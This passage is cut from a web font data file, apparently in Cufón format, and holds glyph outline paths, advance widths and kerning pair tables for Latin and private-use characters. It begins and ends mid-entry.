8,32,1,19,23v-9,-7,-86,13,-75,-10v1,-6,13,-2,19,-3v18,-4,6,-66,8,-99v-38,26,-116,32,-116,-58xm41,-84v0,68,53,90,89,57r0,-83v-3,-25,-27,-33,-41,-33v-32,0,-48,38,-48,59","w":182,"k":{"\u2019":4,"\u201d":4,",":2,".":2,"\u2026":2}},{"d":"171,-169v9,-1,14,40,13,51v-17,6,-15,-22,-28,-28v-9,-4,-39,-3,-45,-3r0,128v-4,18,33,-2,22,22v-13,-3,-67,4,-76,-3v-6,-18,25,-4,25,-16r1,-131v-7,0,-31,-2,-44,3v-13,5,-20,41,-33,23v8,-10,8,-55,22,-44v32,9,107,11,143,-2","w":195,"k":{"\u2019":-18,"\u201d":-18,"\uf762":-3,"\uf764":-3,"\uf765":-3,"\uf766":-3,"\uf768":-3,"\uf769":-3,"\uf76b":-3,"\uf76c":-3,"\uf76e":-3,"\uf770":-3,"\uf772":-3,"\uf7e8":-3,"\uf7e9":-3,"\uf7ea":-3,"\uf7eb":-3,"\uf7ec":-3,"\uf7ed":-3,"\uf7ee":-3,"\uf7ef":-3,"\uf7f1":-3,"\uf7fe":-3,"\uf675":-3,"\uf678":-3,"\uf67a":-3,"\uf67c":-3,"\uf685":-3,"\uf686":-3,"\uf689":-3,"\uf68a":-3,"\uf68b":-3,"\uf68c":-3,"\uf68e":-3,"\uf68f":-3,"\uf690":-3,"\uf695":-3,"\uf696":-3,"\uf697":-3,"\uf6ad":-3,"\uf773":-4,"\uf6fd":-4,"\uf698":-4,"\uf699":-4,"\uf69b":-4,"\uf774":-7,"\uf69d":-7,"\uf69e":-7,"\uf776":-5,"\uf777":-5,"\uf778":-4,"\uf779":-7,"\uf7fd":-7,"\uf7ff":-7,"\uf761":23,"\uf7e0":23,"\uf7e1":23,"\uf7e2":23,"\uf7e3":23,"\uf7e4":23,"\uf7e5":23,"\uf7e6":23,"\uf66d":23,"\uf66e":23,"\uf66f":23,",":25,".":25,"\u2026":25}},{"d":"12,15v32,-41,61,-85,61,-160v0,-70,-25,-117,-59,-153v-7,-7,4,-16,12,-10v34,28,73,91,71,163v-2,71,-36,139,-78,166v-3,0,-7,-4,-7,-6","w":118},{"d":"28,-155v27,7,76,5,115,5v4,0,5,2,3,5r-96,134v58,-2,63,11,101,-39v3,-4,10,2,9,5r-28,49v-31,-7,-78,-3,-114,-4v-4,0,-5,-1,-2,-6r93,-133v-55,2,-58,-12,-95,39v-2,4,-11,0,-9,-4","w":156,"k":{"\u2019":-4,"\u201d":-4,"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-9,"\u00fd":-9,"\u00ff":-9,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4}},{"d":"93,-152v-31,-8,-20,39,-22,62v14,2,50,-9,40,13r-40,0v2,30,-7,70,28,67v40,-3,68,-28,68,-70v-1,-44,-28,-72,-74,-72xm17,-161v79,-8,181,-8,181,77v0,27,-3,46,-22,61v-51,41,-89,18,-158,24v-2,-1,-2,-11,0,-13v37,7,23,-24,26,-65v-10,-2,-30,7,-27,-10v3,-7,19,-1,27,-3r-2,-54v1,-12,-30,4,-25,-17","w":212,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"44,-166r-12,0v3,-30,-31,-94,6,-94v39,0,2,65,6,94xm102,-166r-12,0v3,-30,-31,-94,5,-94v38,0,3,65,7,94","w":133},{"d":"87,-130v-34,-6,-69,-47,-69,-89v0,-46,36,-84,69,-92v2,0,4,2,4,4v-24,21,-51,42,-51,86v0,42,24,67,51,87v0,2,-2,4,-4,4","w":86},{"d":"152,-9v44,0,70,1,69,-44v0,-25,5,-51,-30,-43v-5,0,-4,-12,-1,-14v7,3,89,-3,92,2v7,23,-28,0,-28,26r1,59v0,3,-2,4,-6,5v-97,54,-239,11,-232,-117v4,-70,61,-125,142,-125v31,0,59,13,71,21v10,6,10,-9,19,-10v3,0,3,1,3,4v-1,23,4,52,-1,72v-4,0,-8,3,-9,-2v-10,-32,-34,-72,-87,-72v-55,0,-101,54,-101,112v0,69,36,126,98,126xm112,-325v16,34,69,32,83,2v2,-4,8,-1,8,3v-4,17,-27,44,-49,44v-23,0,-48,-25,-46,-48","w":294,"k":{"y":-4,"\u00fd":-4,"\u00ff":-4,"T":9,"\u0164":9,"\u0162":9,"\ue000":9,"\ue002":9,"\ue001":9,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4}},{"d":"106,-23v22,2,23,-28,38,-21v0,7,-18,32,-23,50v-1,6,-10,7,-9,-1v0,-4,-1,-5,-5,-5r-85,0v-9,-1,-6,-9,-1,-13v59,-48,75,-60,75,-92v0,-33,-52,-36,-64,2v-1,5,-3,5,-8,5v-3,0,-5,-1,-4,-6v1,-21,39,-50,60,-50v23,0,43,23,43,38v0,45,-53,78,-70,93r53,0","w":153,"k":{"\uf739":2,"\uf732":4}},{"d":"0,64v8,-23,27,2,47,2v23,0,40,-20,40,-55v0,-49,-32,-59,-65,-65r16,-92v16,-12,70,7,75,-21v2,1,5,0,5,3v-7,12,-4,36,-19,39r-51,0r-9,45v37,6,74,30,74,82v0,46,-39,78,-72,78v-21,0,-41,-3,-41,-16","w":130,"k":{"\uf739":4,"\uf731":-7}},{"d":"49,-23r0,-207v2,-18,-29,-8,-42,-14v-1,-24,15,-6,59,-11v40,4,49,-13,51,11v-6,7,-32,-5,-32,12r0,206v-3,20,24,8,34,16v1,22,-12,6,-53,10v-43,-5,-57,14,-57,-11v9,-7,40,6,40,-12xm57,-277v-5,1,-7,-5,-7,-8v21,-15,39,-38,64,-48v17,1,17,20,3,27","w":133,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"20,-96r140,0r0,20r-140,0r0,-20"},{"d":"140,1v-23,-19,-31,-80,-69,-69v4,21,-14,60,19,56v5,0,3,7,3,11v-7,5,-51,-1,-67,2v-3,-1,-4,-16,4,-13v9,0,13,-1,13,-9r1,-118v1,-8,-7,-12,-18,-11v-1,-2,-3,-12,1,-13v50,2,130,-10,130,40v0,25,-14,40,-42,50v18,1,33,62,66,61v9,14,-4,12,-18,12v-8,0,-17,1,-23,1xm128,-117v-1,-26,-22,-34,-46,-35v-5,0,-11,2,-11,8r0,63v36,8,63,-25,57,-36xm50,-236v14,-10,31,19,46,24v13,-9,26,-21,39,-28v2,2,5,4,2,7v-14,16,-26,35,-42,50v-18,-14,-32,-36,-45,-53","w":187,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf774":4,"\uf69d":4,"\uf69e":4,"\uf775":2,"\uf7f9":2,"\uf7fa":2,"\uf7fb":2,"\uf7fc":2,"\uf6a0":2,"\uf6a1":2,"\uf6a2":2,"\uf6a3":2,"\uf776":5,"\uf777":5,"\uf778":3,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,",":2,".":2,"\u2026":2,"\uf77a":-4,"\uf6ff":-4,"\uf6ab":-4,"\uf6ac":-4,"\uf76d":-2,":":-5,";":-5}},{"d":"104,-243v-69,3,-29,162,-39,222v-3,20,44,-4,31,22v-28,-2,-63,3,-87,-2v-8,-22,30,1,30,-23r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-4,-67,35,-105,83,-110v29,-3,44,32,17,35v-17,2,-19,-19,-35,-18","w":102,"k":{"\u2019":-54,"\u201d":-54,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u010f":-2,"\u0111":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u0151":-2,"\u014d":-2,"\ue003":-2,"t":-7,"\u0165":-7,"\u0163":-7,",":6,".":6,"\u2026":6,"g":-2,"\u011f":-2,"\u0123":-2,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4,")":-47,"]":-47,"}":-47,"\uf6af":-47,"\uf6b1":-47,"\uf6b3":-47,"\"":-39,"'":-39,"r":-22,"\u0155":-22,"\u0159":-22,"\u0157":-22,"s":-4,"\u0161":-4,"\u015b":-4,"\uf6c2":-4,"\u0219":-4,"\ufb06":-4}},{"d":"76,4v-33,0,-56,-20,-56,-54v0,-27,20,-44,39,-58v-70,-24,-44,-116,19,-116v22,0,55,15,55,50v0,18,-24,44,-38,57v28,16,42,31,42,63v0,31,-29,58,-61,58xm77,-212v-17,0,-35,13,-35,42v0,25,13,34,40,47v17,-15,29,-31,29,-46v0,-26,-14,-43,-34,-43xm76,-8v20,0,37,-14,36,-45v-1,-30,-20,-36,-43,-49v-10,6,-29,26,-29,51v0,17,17,43,36,43","w":155,"k":{"\uf735":2,"\uf734":5,"\uf739":4}},{"d":"162,-204v5,-2,11,6,10,11r-33,32v18,19,18,59,0,78v11,12,26,22,34,35v-4,3,-5,11,-11,9r-35,-32v-21,15,-57,15,-76,-2v-12,11,-22,27,-36,34v-2,-4,-12,-8,-7,-13r33,-32v-19,-19,-16,-57,2,-75v-11,-13,-29,-22,-35,-38v3,-2,5,-9,11,-7r36,34v19,-17,54,-16,72,-1xm91,-75v23,0,41,-17,41,-46v0,-27,-16,-47,-41,-47v-57,1,-56,93,0,93"},{"d":"42,-248v27,1,24,37,-2,38v-8,0,-19,-7,-19,-19v0,-9,7,-19,21,-19xm86,1v-30,-8,-55,18,-53,45v-4,21,24,31,37,20v3,0,3,2,3,5v-8,21,-66,22,-67,-17v0,-22,19,-44,38,-54v-12,-3,-38,10,-35,-9v2,-10,27,6,27,-10r1,-86v4,-15,-11,-18,-24,-24v8,-15,33,-15,49,-25v2,20,1,97,1,133v0,21,26,-4,26,18v0,3,0,4,-3,4","w":96,"k":{"\u2019":-7,"\u201d":-7}},{"d":"10,-63v-7,0,-1,-9,-3,-14v16,-6,44,0,64,-2v5,0,5,15,0,16r-61,0","w":81},{"d":"235,-268v5,7,14,55,12,74v-18,6,-16,-35,-35,-42v-14,-6,-50,-6,-72,-6r0,215v-1,18,19,14,35,14v6,-1,4,6,4,11v-8,8,-13,2,-54,2v-35,0,-50,1,-55,1v-5,0,-4,-12,-1,-14v14,0,36,3,37,-9r1,-220v-19,0,-47,-1,-66,4v-19,5,-24,35,-36,44v-3,-2,-9,-1,-8,-5v11,-19,9,-83,30,-64v30,16,134,6,178,6v13,1,21,-7,30,-11","w":252,"k":{"\uf6ad":36,"\uf685":36,"\u0146":14,"\u0148":14,"\u0144":14,"\u0113":34,"\u0103":31,"\uf7ef":36,"\uf7ec":36,"\u0161":32,"\u00f1":14,"\u00e8":34,"\u00e3":31,"n":14,"j":4,"\u2019":-14,"\u201d":-14,"c":34,"d":34,"e":34,"o":34,"q":34,"\u00f8":34,"\u0153":34,"\u00f0":34,"\u00e7":34,"\u00e9":34,"\u00ea":34,"\u00eb":34,"\u00f3":34,"\u00f4":34,"\u00f6":34,"\u00f2":34,"\u00f5":34,"\u0107":34,"\u010d":34,"\u010f":34,"\u0111":34,"\u011b":34,"\u0117":34,"\u0119":34,"\u0151":34,"\u014d":34,"\ue003":34,"y":27,"\u00fd":27,"\u00ff":27,"\uf763":32,"\uf767":32,"\uf76f":32,"\uf771":32,"\uf7e7":32,"\uf7f2":32,"\uf7f3":32,"\uf7f4":32,"\uf7f5":32,"\uf7f6":32,"\uf6fa":32,"\uf7f8":32,"\uf671":32,"\uf672":32,"\uf67d":32,"\uf67f":32,"\uf692":32,"\uf693":32,"\uf762":36,"\uf764":36,"\uf765":36,"\uf766":36,"\uf768":36,"\uf769":36,"\uf76b":36,"\uf76c":36,"\uf76e":36,"\uf770":36,"\uf772":36,"\uf7e8":36,"\uf7e9":36,"\uf7ea":36,"\uf7eb":36,"\uf7ed":36,"\uf7ee":36,"\uf7f1":36,"\uf7fe":36,"\uf675":36,"\uf678":36,"\uf67a":36,"\uf67c":36,"\uf686":36,"\uf689":36,"\uf68a":36,"\uf68b":36,"\uf68c":36,"\uf68e":36,"\uf68f":36,"\uf690":36,"\uf695":36,"\uf696":36,"\uf697":36,"\uf775":18,"\uf7f9":18,"\uf7fa":18,"\uf7fb":18,"\uf7fc":18,"\uf6a0":18,"\uf6a1":18,"\uf6a2":18,"\uf6a3":18,"\uf776":27,"\uf777":27,"\uf779":20,"\uf7fd":20,"\uf7ff":20,"m":32,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":-11,"\u0164":-11,"\u0162":-11,"\ue000":-11,"\ue002":-11,"\ue001":-11,"u":34,"\u00fa":34,"\u00fb":34,"\u00fc":34,"\u00f9":34,"\u0171":34,"\u016b":34,"\u0173":34,"\u016f":34,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":-3,"W":-3,"v":31,"w":34,"X":-4,"Y":-7,"\u00dd":-7,"\u0178":-7,"\uf761":32,"\uf7e0":32,"\uf7e1":32,"\uf7e2":32,"\uf7e3":32,"\uf7e4":32,"\uf7e5":32,"\uf7e6":32,"\uf66d":32,"\uf66e":32,"\uf66f":32,",":45,".":45,"\u2026":45,"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u0102":40,"\u0100":40,"\u0104":40,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e4":31,"\u00e0":31,"\u00e5":31,"\u0101":31,"\u0105":31,"z":31,"\u017e":31,"\u017a":31,"\u017c":31,"J":-4,"M":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"Z":9,"\u017d":9,"\u0179":9,"\u017b":9,"i":-7,"\u0131":-7,"\u00ed":-7,"\u00ee":-7,"\u00ef":-7,"\u00ec":-7,"\u012b":-7,"\u012f":-7,")":-10,"]":-10,"}":-10,"\uf6af":-10,"\uf6b1":-10,"\uf6b3":-10,"r":32,"\u0155":32,"\u0159":32,"\u0157":32,"s":32,"\u015b":32,"\uf6c2":32,"\u0219":32,"\ufb06":32,":":31,";":31,"-":9,"\u2013":9,"\u2014":9,"\uf6de":9,"\u2012":9,"\uf6ba":9,"\uf6bb":9,"\uf6bc":9}},{"d":"13,-78v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79v25,0,37,-15,47,-26v3,3,9,1,5,8v-6,14,-25,39,-57,39v-43,0,-78,-35,-73,-82xm43,-107r56,0v7,0,9,-2,9,-5v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37xm83,-196v-8,0,-20,-7,-20,-19v0,-9,8,-18,22,-18v13,0,19,9,19,17v0,9,-7,20,-21,20","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"171,-169v9,-1,14,40,13,51v-17,6,-15,-22,-28,-28v-9,-4,-39,-3,-45,-3r0,128v-4,18,33,-2,22,22v-13,-3,-67,4,-76,-3v-6,-18,25,-4,25,-16r1,-131v-7,0,-31,-2,-44,3v-13,5,-20,41,-33,23v8,-10,8,-55,22,-44v32,9,107,11,143,-2xm102,61v-2,-14,-19,-5,-21,-26v0,-6,6,-12,15,-12v50,12,6,77,-13,78v-8,-10,23,-21,19,-40","w":195,"k":{"\u2019":-18,"\u201d":-18,"\uf762":-3,"\uf764":-3,"\uf765":-3,"\uf766":-3,"\uf768":-3,"\uf769":-3,"\uf76b":-3,"\uf76c":-3,"\uf76e":-3,"\uf770":-3,"\uf772":-3,"\uf7e8":-3,"\uf7e9":-3,"\uf7ea":-3,"\uf7eb":-3,"\uf7ec":-3,"\uf7ed":-3,"\uf7ee":-3,"\uf7ef":-3,"\uf7f1":-3,"\uf7fe":-3,"\uf675":-3,"\uf678":-3,"\uf67a":-3,"\uf67c":-3,"\uf685":-3,"\uf686":-3,"\uf689":-3,"\uf68a":-3,"\uf68b":-3,"\uf68c":-3,"\uf68e":-3,"\uf68f":-3,"\uf690":-3,"\uf695":-3,"\uf696":-3,"\uf697":-3,"\uf6ad":-3,"\uf773":-4,"\uf6fd":-4,"\uf698":-4,"\uf699":-4,"\uf69b":-4,"\uf774":-7,"\uf69d":-7,"\uf69e":-7,"\uf776":-5,"\uf777":-5,"\uf778":-4,"\uf779":-7,"\uf7fd":-7,"\uf7ff":-7,"\uf761":23,"\uf7e0":23,"\uf7e1":23,"\uf7e2":23,"\uf7e3":23,"\uf7e4":23,"\uf7e5":23,"\uf7e6":23,"\uf66d":23,"\uf66e":23,"\uf66f":23,",":25,".":25,"\u2026":25}},{"d":"143,-58v-6,-4,-21,-5,-23,-14v6,-7,10,-3,13,-5r0,-111r12,0v4,9,26,32,34,32v16,2,15,-25,4,-32r18,0v3,35,-7,85,6,110v2,0,6,-39,9,-46v0,-6,33,-29,15,-30v-4,3,-16,20,-16,5v0,-14,29,-5,25,-18v-12,3,-34,11,-32,-12v10,-22,31,31,44,-9r13,0v0,2,-3,10,2,10v6,-2,17,-16,20,-1v-3,28,-34,-6,-35,18v7,5,21,24,3,29v-13,-2,4,-16,-6,-19v-6,0,-14,34,-16,38v0,5,-28,27,-17,33v13,-4,24,-32,42,-32v20,0,22,-7,12,-10v-4,1,-11,8,-13,0v2,-17,25,8,28,-3v-12,-7,-23,-33,-2,-36v17,2,-5,43,23,27v-7,-14,-11,-39,9,-40v14,4,-6,21,-6,21v-2,19,16,14,12,33v-19,3,-18,29,-7,39v0,4,-2,6,-7,6v-21,2,-1,-30,-7,-39v-9,5,-14,43,-29,24v3,-5,21,-11,10,-21v-6,5,-25,30,-46,31v-10,1,-21,8,-21,9v0,3,88,3,107,3r0,17v-15,13,-30,33,-30,36v-1,7,23,7,30,3r0,12r-143,0v-16,0,4,-16,-5,-20v-5,3,-13,12,-16,2v2,-4,14,-11,5,-13v-1,0,-2,1,-11,10v-2,-2,-4,-5,-5,-7v10,-6,11,-10,3,-13v-3,0,-13,7,-15,8v-2,-3,-2,-7,-3,-9v4,-1,15,-3,15,-4v-3,-7,-20,-3,-21,-3v-5,-14,11,-3,18,-9xm233,-16v19,20,66,-23,61,-30v0,-1,-1,-14,-13,-14v-21,0,-48,42,-48,44xm183,-21v13,23,60,-18,54,-25v0,-1,-1,-13,-13,-13v-20,0,-41,38,-41,38xm147,-103v-19,18,20,63,29,60v4,0,14,-3,14,-16v0,-21,-42,-44,-43,-44xm147,-159v-22,19,25,67,32,62v1,0,13,-1,13,-14v0,-21,-44,-48,-45,-48xm172,60v0,4,1,7,2,11v-6,2,-9,1,-17,1v0,-4,-1,-8,-1,-12v6,0,11,1,16,0xm172,42r0,12v-5,0,-10,0,-15,-1r0,-9v5,0,9,-1,15,-2xm167,2v3,2,5,3,9,4v-1,4,-2,9,-2,13v-5,1,-8,1,-12,0v1,-5,3,-11,5,-17xm65,-37r0,17v-4,0,-11,-2,-15,-2v-1,-5,-1,-13,-1,-19v4,1,11,4,16,4xm113,-26v-1,-4,-2,-7,-2,-11v4,0,7,-2,11,-3v1,3,3,7,3,10v-4,2,-8,3,-12,4xm189,19v-5,-11,6,-17,8,-5v-3,2,-5,3,-8,5xm102,-36v0,5,1,7,2,12v-3,0,-10,2,-13,2v-1,-5,-1,-8,-1,-13v3,0,9,0,12,-1xm82,-36v0,4,1,10,2,15v-4,1,-8,0,-11,0r0,-16v3,0,6,1,9,1xm117,-114v4,10,-2,11,-10,15v-5,-9,3,-13,10,-15xm116,-80r-6,-12v5,-3,6,-3,11,-6v1,4,3,9,5,13v-4,1,-5,2,-10,5xm226,23v5,-7,6,-13,15,-9v-1,4,-2,8,-5,13v-3,-1,-7,-2,-10,-4xm212,12v3,-8,7,-7,13,-3v-3,8,-8,10,-13,3xm242,28v3,-3,5,-8,7,-13v4,1,7,1,11,1v-1,9,-7,18,-18,12xm198,42v12,-7,13,-3,19,5v-4,4,-9,6,-13,8v-2,-4,-4,-8,-6,-13xm190,26v4,-3,7,-4,9,-7v11,16,-7,22,-9,7xm210,63v8,-8,13,-12,21,-3v-3,8,-17,17,-21,3xm172,35r-14,0v1,-3,2,-6,2,-10v4,1,9,1,13,0v0,3,-1,7,-1,10xm105,50v4,4,7,6,12,7v-1,5,-4,11,-4,18v-8,-2,-13,-4,-18,-8v4,-6,8,-13,10,-17xm129,15v5,6,12,11,3,16v-5,-2,-7,-3,-11,-6v2,-3,6,-7,8,-10xm143,17v-8,-6,-10,-9,-3,-16v4,5,11,10,3,16xm152,-13v3,5,10,9,2,14v-8,-4,-9,-9,-2,-14xm120,51v-10,-4,-12,-10,-5,-18v3,3,7,5,11,8v-2,3,-5,7,-6,10xm84,10v9,-4,9,-4,14,5v-3,2,-5,4,-8,6v-2,-4,-5,-7,-6,-11xm108,10v-4,-6,-7,-10,1,-12v3,4,7,10,-1,12xm118,-8v8,-7,6,-4,12,4v-5,5,-11,4,-12,-4xm140,-23v5,6,4,9,-3,13v-5,-6,-4,-9,3,-13xm82,24v-6,3,-13,9,-18,12v-3,-6,-5,-13,-7,-18v7,-2,14,-4,20,-6v1,3,3,9,5,12xm72,-93v-4,4,-6,8,-10,13r-10,-10v4,-5,7,-9,11,-13v3,3,6,7,9,10xm77,-87v3,3,6,5,9,8v-3,3,-5,6,-9,11v-3,-2,-7,-4,-10,-7v3,-4,7,-8,10,-12xm92,-75v9,5,7,9,1,18v-10,-3,-8,-12,-1,-18xm101,-54v3,-10,7,-11,15,-5v-1,3,-1,5,-2,9v-4,0,-9,-3,-13,-4xm28,-35v-9,-13,-30,-19,-28,-44v2,-25,15,-34,37,-32v3,0,4,0,4,-3v-18,-50,46,-81,67,-33v-6,2,-10,4,-15,9v-7,-24,-38,-26,-41,7v0,6,3,15,7,23v-4,4,-7,7,-12,13v-16,-10,-32,6,-32,19v0,13,16,30,27,35v-1,6,-2,13,0,19v-8,1,-20,8,-20,22v0,18,15,22,27,21v1,6,4,12,8,18v-17,9,-28,25,-28,36v0,10,8,25,25,25v15,0,31,-16,35,-24v8,5,16,6,25,7v3,11,13,19,23,19v12,0,17,-10,20,-21v9,0,12,0,19,-1v6,29,67,31,50,-3v7,-4,10,-6,14,-11v13,11,44,5,44,-16v0,-11,-10,-14,-22,-19v5,-4,8,-8,11,-14v13,3,24,19,24,33v-2,35,-31,44,-55,30v-3,15,2,37,-31,37v-27,0,-34,-17,-43,-23v-10,6,-6,22,-34,21v-22,-1,-29,-23,-35,-29v-10,9,-11,30,-46,30v-54,0,-44,-62,-18,-78v0,-4,-22,-13,-24,-16v-13,-25,-8,-36,17,-57xm111,-137r4,14v-6,1,-8,2,-13,5v-1,-3,-4,-8,-6,-13v5,-3,9,-5,15,-6","w":320},{"d":"87,-191v-3,26,-44,-7,-44,25v5,20,-15,65,18,59v4,0,2,7,1,9v-20,-2,-46,4,-62,-2v-6,-13,21,0,20,-14v-1,-30,8,-67,-17,-75v8,-9,24,-11,36,-16v5,3,0,15,4,19v8,-8,21,-19,31,-19v9,0,13,5,13,14","w":84},{"d":"234,-1r-170,-212r-2,0r3,179v0,19,6,22,24,21v6,0,2,7,3,11v-8,6,-59,3,-75,1v-4,-24,34,1,30,-34v2,-5,2,-130,2,-173v0,-31,-18,-34,-41,-36v-3,-19,17,-11,38,-11v19,0,27,-5,34,4r149,189r2,0r-1,-110v-4,-33,7,-78,-36,-70v-6,-22,8,-13,40,-13v22,0,30,-1,35,-1v4,0,3,12,0,14v-16,-1,-22,2,-23,20r-4,226v-4,0,-7,-4,-8,-5","w":286,"k":{"\u2019":-4,"\u201d":-4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":4,"\u00fd":4,"\u00ff":4,"u":4,"\u00fa":4,"\u